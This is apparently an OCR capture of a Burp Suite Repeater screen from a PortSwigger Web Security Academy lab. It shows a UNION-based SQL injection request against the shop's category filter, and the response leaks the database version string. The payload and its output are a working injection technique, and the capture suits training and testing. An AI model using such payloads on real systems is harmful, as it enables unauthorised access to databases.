 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0aeb000203e33e8c8282ceeb002800
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+@@version,'DEF'# HTTP/2
2 Host: 0aeb000203e33e8c8282ceeb00280074.web-security-academy.net
3 Cookie: session=Gg1GESVk2ovR1N5tOJzW3t8LAOGUaeUp
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aeb000203e33e8c8282ceeb00280074.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
innovative add-ons you will wonder how you ever lived without</td>
79 </tr>
80 <tr>
81 <th>Six Pack Beer Belt</th>
82 <td>The Six Pack Beer Belt - because who wants just one beer?
83 Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable
up to 50&apos; waist, meaning you can change the size according to how much beer you&apos;re
drinking. With its camouflage design, it&apos;s easy to sneak beer into gigs, parties and festivals.
This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
84 Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off!
Thanks to this sturdy design, you&apos;ll always be able to boast about having a six pack. Buy this
adjustable belt today and never go thirsty again!</td>
85 </tr>
86 <tr>
87 <th>Cheshire Cat Grin</th>
88 <td>We&apos;ve all been there, found ourselves in a situation where we
find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with
one size fits all.
89 Ever glazed over as your pals regale you with tales of their day on the golf course with the boss?
This is the product for you. Not only will you appear fully engaged and happy in their company, but
you will also be the object of everyone&apos;s eye as they fawn over your bright, white Cheshire Cat
Grin.
90 No need to spill the beans on this one, this insert is available by invitation only and is protected
by the rules of the magician&apos;s code. In order to maintain the ruse we will regularly enhance
this product by changing the size and shape of the teeth, but always guarantee a huge smile to be
proud of.
91 For those of you unlucky enough to have lost the essential front smiling teeth we can make smiles to
order. Grab yourself some poster putty, bite down on it and we&apos;ll do the rest. Say
&apos;yes&apos; to success today and keep those crashing bores as happy as you look.</td>
92 </tr>
93 <tr>
94 <th>8.0.39-0ubuntu0.20.04.1</th>
95 <td>DEF</td>
96 </tr>
97 </tbody>
98 </table>
99 </div>
100 </section>
101 <div class="footer-wrapper">
102 </div>
103 </div>
104 </body>
105 </html>
106